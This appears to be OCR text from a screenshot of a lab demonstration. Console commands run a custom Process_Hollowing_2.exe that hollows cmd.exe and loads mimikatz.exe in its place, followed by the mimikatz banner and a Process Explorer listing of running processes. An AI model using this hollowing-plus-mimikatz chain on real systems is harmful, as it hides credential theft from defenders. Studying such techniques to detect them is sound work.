 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\USER>C:\Users\USER\source\repos\Process_Hollowing_2\x64\Debug\Process_Hollo
wing_2.exe C:\Windows\System32\cmd.exe
C:\Users\USER>C:\Users\USER\Desktop\Process_Hollowing_2.exe C:\Windows\System32\cmd.
exe C:\Users\USER\Downloads\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Process Explorer - Sysinternals: www.sysinternals.com [DESKTOP-3EIS9M0\USER]
File Options View Process Find Users Help
Process CPU Private Bytes Working Set PID Description
chrome.exe 40,732 K 48,296 K 15016 Google Chrome
chrome.exe 28,860 K 43,636 K 5880 Google Chrome
chrome.exe 43,596 K 45,360 K 16620 Google Chrome
chrome.exe 18,476 K 22,276 K 8380 Google Chrome
chrome.exe 19,264 K 31,932 K 18264 Google Chrome
chrome.exe 20,204 K 24,004 K 10252 Google Chrome
chrome.exe 18,560 K 21,496 K 14788 Google Chrome
chrome.exe 19,704 K 31,988 K 18548 Google Chrome
chrome.exe 22,260 K 23,580 K 2820 Google Chrome
chrome.exe 30,612 K 23,472 K 9248 Google Chrome
chrome.exe 21,848 K 23,144 K 15512 Google Chrome
chrome.exe 19,896 K 24,576 K 2872 Google Chrome
chrome.exe 19,552 K 21,520 K 11452 Google Chrome
chrome.exe 18,920 K 20,956 K 18196 Google Chrome
chrome.exe 19,128 K 24,644 K 19000 Google Chrome
chrome.exe 17,008 K 28,936 K 16008 Google Chrome
chrome.exe 16,836 K 19,656 K 9140 Google Chrome
chrome.exe 16,764 K 28,912 K 9204 Google Chrome
chrome.exe 16,792 K 28,908 K 8164 Google Chrome
chrome.exe 16,928 K 20,668 K 13548 Google Chrome
chrome.exe 0.44 172,760 K 217,040 K 15768 Google Chrome
chrome.exe 56,620 K 87,336 K 5636 Google Chrome
chrome.exe 11,772 K 22,088 K 12336 Google Chrome
Zoom.exe 0.29 106,840 K 28,436 K 14744 Zoom Meetings
Zoom.exe 0.10 82,092 K 21,492 K 14120 Zoom Meetings
pythonw.exe 0.13 33,208 K 29,724 K 7680 Python
pythonw.exe 0.06 108,832 K 104,808 K 1104 Python
procexp64.exe 0.41 36,152 K 31,976 K 4620 Sysinternals Process Explore
procexp64.exe 0.44 35,212 K 35,204 K 12132 Sysinternals Process Explore
cmd.exe 2,368 K 3,772 K 6980 Windows Command Process
conhost.exe 0.13 9,492 K 18,656 K 10312 Console Window Host
Process_Hollowing_2.exe 1,964 K 4,168 K 5628
cmd.exe 4,492 K 9,932 K 13200 Windows Command Process
pythonw.exe 0.13 30,544 K 36,580 K 6616 Python
pythonw.exe
CPU Usage: 14.15% Commit Charge: 80.14% Processes: 280 Physical Usage: 79.29%